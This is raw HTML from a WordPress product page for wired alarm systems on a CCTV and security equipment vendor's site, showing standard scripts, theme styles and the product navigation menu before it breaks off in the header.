

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cametron.com/wired-alarm-system/
body_size: 12193
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=0'>
		<title>WIRED ALARM SYSTEM | CCTV &amp; Security Systems</title>
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://cametron.com/xmlrpc.php" />
						<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//heartcode-canvasloader.googlecode.com' />
<link rel="alternate" type="application/rss+xml" title="CCTV &amp; Security Systems &raquo; Feed" href="https://cametron.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CCTV &amp; Security Systems &raquo; Comments Feed" href="https://cametron.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cametron.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b97de880bf114b1a22c256b9de68d0d7"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.bxslider-css' href='//cametron.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/jquery.bxslider.css?ver=b97de880bf114b1a22c256b9de68d0d7' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget-css' href='//cametron.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/assets/css/testimonials-widget.css?ver=b97de880bf114b1a22c256b9de68d0d7' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget_Premium-css' href='//cametron.com/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium.css?ver=b97de880bf114b1a22c256b9de68d0d7' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-widget-premium-form-css' href='//cametron.com/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium-form.css?ver=b97de880bf114b1a22c256b9de68d0d7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cametron.com/wp-includes/css/dist/block-library/style.min.css?ver=b97de880bf114b1a22c256b9de68d0d7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://cametron.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764312546' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://cametron.com/wp-content/themes/circles/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://cametron.com/wp-content/themes/circles/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='grid-system-css' href='https://cametron.com/wp-content/themes/circles/css/grid-system.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://cametron.com/wp-content/themes/circles/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://cametron.com/wp-content/themes/circles/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://cametron.com/wp-includes/css/dashicons.min.css?ver=b97de880bf114b1a22c256b9de68d0d7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://cametron.com/wp-includes/css/wp-pointer.min.css?ver=b97de880bf114b1a22c256b9de68d0d7' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-css' href='https://cametron.com/wp-admin/css/widgets.min.css?ver=b97de880bf114b1a22c256b9de68d0d7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cametron.com/wp-content/themes/circles/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://cametron.com/wp-content/themes/circles/css/icomoon.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsiveness-css' href='https://cametron.com/wp-content/themes/circles/css/media.php?switch_menu_to_mobile=' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://cametron.com/wp-content/themes/circles/style.css?ver=b97de880bf114b1a22c256b9de68d0d7' type='text/css' media='all' />
<script type="text/javascript" src="https://cametron.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cametron.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false&amp;ver=b97de880bf114b1a22c256b9de68d0d7" id="gmap_loader-js"></script>
<link rel="https://api.w.org/" href="https://cametron.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cametron.com/wp-json/wp/v2/pages/4135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cametron.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://cametron.com/wired-alarm-system/" />
<link rel='shortlink' href='https://cametron.com/?p=4135' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cametron.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcametron.com%2Fwired-alarm-system%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cametron.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcametron.com%2Fwired-alarm-system%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//cametron.com/?wordfence_lh=1&hid=2BD8A6FC70110F7715FD9FA3824D7117');
</script><link media="screen" type="text/css" rel="stylesheet" href="https://cametron.com/wp-content/plugins/wp-gmappity-easy-google-maps/styles/wpgmappity-post-styles.css" /><!--[if lt IE 9]><script src="https://cametron.com/wp-content/themes/circles/js/html5.js"></script><![endif]--><!--[if lt IE 7]><script src="https://cametron.com/wp-content/themes/circles/js/icomoon.js"></script><![endif]-->    <script type="text/javascript">
        var ajaxurl = 'https://cametron.com/wp-admin/admin-ajax.php';
    </script>
			<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700" rel="stylesheet" type="text/css">
			<style type="text/css">
		
		
		
		
		
					.menu .menu-item a,
			.menu .page_item a
			{ font-size: 14px; }
		
		
		
		
		
		
		
		
		
		#logo {
											}
		
					</style>
	<style type="text/css" id="dynamic-styles">
				
			
	
	
			/* header_background_color */
			header.page-header .preheader,
	header.page-header .wrapper-bg
			{
			background-color: #ffffff;
		}
			
			/* page_title_background_color */
			.marble
			{
			background-color: #ffffff !important;
		}
			
			/* menu_background_color */
			div.wrapper.menu-bg.custom-menu-bg,
	.wrapper.dark-menu
			{
			background-color: rgba(30,115,190, 0.92);
		}
			
			/* headers_text_color */
			h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.post>header h2,
	.post h1,
	.widget_recent_posts_2 .item header h1,
	.widget_recent_posts_2 .item header h1 a,
	.sc-divider-style-2 .sc-divider-text,
	.number-of-comments,
	.number-of-comments span
			{
			color: #1e73be;
		}
			
			
						.mega-menu>ul,
	.menu>li>.sub-menu>li>a
				{
				background-color: #1e73be !important;
			}
				/*.headerstyle4 .menu li ul li a {
			background-color: transparent;
		}*/
		
			
		
	
			/* preheader_text_color */
			.preheader .phone.contact
			{
			color: #1e73be !important;
		}
			
			/* footer_background_color */
			footer>.grey
			{
			background-color: #749cbf !important;
		}
	
				footer .widget h1
			{
			color: #dd9933;
		}
	
			/* footer_main_text_color */
			footer p,
	footer p.wysija-text,
	footer .widget_text address,
	footer .latest-excerpts p,
	footer .widget_text div
			{
			color: #ffffff;
		}
	
	
			/* copyrights_bar_background */
			footer .copyright-bar
			{
			background-color: #1e73be !important;
		}
	
			/* copyrights_bar_text_color */
			footer .copyright-bar,
	footer .copyright-bar span.copyright
			{
			color: #ffffff;
		}
	
	
		</style>
		</head>
	<body class="wp-singular page-template-default page page-id-4135 wp-theme-circles w1170 sticky-menu-on nice-scroll no-sidebar">
    
			<div class="preloading-screen" style=" background: #fff center no-repeat fixed">
			<div class="spinners">
				<div class="bounce1"></div>
			</div>
		</div>
					<header class='page-header'>
	
		
	<div class='wrapper wrapper-bg'>
		<div class='container'>
			<div class='grid_12'>
				<div class='logo'>
																					<a href='https://cametron.com/' title="CCTV &amp; Security Systems" rel="home"><img width="260" height="63" src="https://cametron.com/wp-content/uploads/2016/05/Cametron-Logo-mini.png" class="" alt="CCTV &amp; Security Systems" decoding="async" /></a>
				</div>
								<ul class='socials'>
											<li>
							<span class="tran02slinear"></span>
							<a class='facebook tran02slinear' href='http://www.facebook.com/cametronEurope' title="Facebook" target="_blank"></a>
						</li>
																<li>
							<span class="tran02slinear"></span>
							<a class='twitter tran02slinear' href='http://www.twitter.com/cametron_europe' title="Twitter" target="_blank"></a>
						</li>
																																									<li>
							<span class="tran02slinear"></span>
							<a class='google-plus tran02slinear' href='https://plus.google.com/u/0/?hl=en' title="Google+" target="_blank"></a>
						</li>
																			</ul>
			</div>
		</div>
	</div>
	<div class='absolute'>
		<div class='wrapper menu-bg custom-menu-bg border-bottom-black-tr'>
			<div class='container'>
											<img width="260" height="63" src="https://cametron.com/wp-content/uploads/2016/05/Cametron-Logo-mini.png" class="mini_logo tran03slinear" alt="CCTV &amp; Security Systems" decoding="async" />										<a id="menu-btn" href="#"></a>

						<nav class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-3901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3901"><a href="https://cametron.com/">HOME</a></li>
<li id="menu-item-3891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3891 mega-menu"><a href="https://cametron.com/about-cametron/">ABOUT US</a></li>
<li id="menu-item-3822" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-3822 mega-menu"><a href="#">PRODUCTS</a>
<ul class="sub-menu">
	<li id="menu-item-4076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4076"><a title="ANALOG HIGH DEFINITION" href="https://cametron.com/ip-cctv-box-cameras/">ANALOG HIGH DEFINITION</a>
	<ul class="sub-menu">
		<li id="menu-item-4113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4113"><a href="https://cametron.com/ahd-cctv-box-cameras/">AHD CCTV box cameras</a>		<li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4108"><a href="https://cametron.com/ahd-cctv-dome-cameras/">AHD CCTV dome cameras</a>		<li id="menu-item-4126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4126"><a href="https://cametron.com/ahd-cctv-bullet-cameras/">AHD CCTV bullet cameras</a>		<li id="menu-item-4121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4121"><a href="https://cametron.com/ahd-cctv-speed-dome-cameras/">AHD CCTV speed dome cameras</a>		<li id="menu-item-4133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4133"><a href="https://cametron.com/ahd-video-recorders/">AHD Digital video recorders</a>	</ul>
	<li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4046"><a href="https://cametron.com/ip-cctv-box-cameras/">IP VIDEO SURVEILLANCE</a>
	<ul class="sub-menu">
		<li id="menu-item-4090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://cametron.com/ip-cctv-box-cameras/">IP CCTV box cameras</a>		<li id="menu-item-4089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089"><a href="https://cametron.com/ip-cctv-dome-cameras/">IP CCTV dome cameras</a>		<li id="menu-item-4092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4092"><a href="https://cametron.com/ip-cctv-bullet-cameras/">IP CCTV bullet cameras</a>		<li id="menu-item-4095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4095"><a href="https://cametron.com/ip-cctv-speed-dome-cameras/">IP CCTV speed dome cameras</a>		<li id="menu-item-4564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4564"><a href="https://cametron.com/products/h-265-mini-ptz-bullet/">H.265 Mini PTZ Bullet</a>		<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cametron.com/network-video-recorders/">Network Video Recorders</a>	</ul>
	<li id="menu-item-4075" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-4075"><a title="IDS" href="https://cametron.com/ip-cctv-box-cameras/">INTRUSION DETECTION SYSTEMS</a>
	<ul class="sub-menu">
		<li id="menu-item-4149" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4135 current_page_item menu-item-4149"><a href="https://cametron.com/wired-alarm-system/">WIRED ALARM systems</a>		<li id="menu-item-4148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4148"><a href="https://cametron.com/wireless-alarm-system/">WIRELESS ALARM systems</a>		<li id="menu-item-4147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4147"><a href="https://cametron.com/diy-alarm-kits/">DIY ALARM Kits</a>	</ul>
	<li id="menu-item-4534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4534"><a href="https://cametron.com/products/mobile-video-surveillance/">MOBILE VIDEO SURVEILLANCE</a>
	<ul class="sub-menu">
		<li id="menu-item-4556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4556"><a href="https://cametron.com/products/mobile-video-surveillance/mobile-dvr/">MOBILE DVR</a>		<li id="menu-item-4555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4555"><a href="https://cametron.com/products/mobile-video-surveillance/mobile-nvr/">MOBILE NVR</a>		<li id="menu-item-4542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4542"><a href="https://cametron.com/products/mobile-video-surveillance/mobile-ip-cctv-cameras/">MOBILE IP CCTV Cameras</a>		<li id="menu-item-4554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4554"><a href="https://cametron.com/products/mobile-video-surveillance/mobile-ahd-cameras/">MOBILE AHD DVR</a>		<li id="menu-item-4553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4553"><a href="https://cametron.com/products/mobile-video-surveillance/monitors/">MONITORS</a>		<li id="menu-item-4552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4552"><a href="https://cametron.com/products/mobile-video-surveillance/accessories/">ACCESSORIES</a>	</ul>
	<li id="menu-item-4610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4610"><a href="https://cametron.com/products/access-control/">ACCESS CONTROL</a>
	<ul class="sub-menu">
		<li id="menu-item-4609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4609"><a href="https://cametron.com/products/access-control/1-door-2-way/">1 DOOR 2 Way</a>		<li id="menu-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608"><a href="https://cametron.com/products/access-control/2-door-2-way/">2 DOOR 2 way</a>	</ul>
</ul>
</li>
<li id="menu-item-3918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3918"><a href="https://cametron.com/solutions/">SOLUTIONS</a></li>
<li id="menu-item-3862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="https://cametron.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-4405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4405"><a href="https://cametron.com/blog-for-latest-security-systems/">BLOG</a></li>
</ul></nav>
					<ul class='socials mobile-socials'>
											<li>
							<span class="tran02slinear"></span>
							<a class='facebook tran02slinear' href='http://www.facebook.com/cametronEurope' title="Facebook" target="_blank"></a>
						</li>
																<li>
							<span class="tran02slinear"></span>
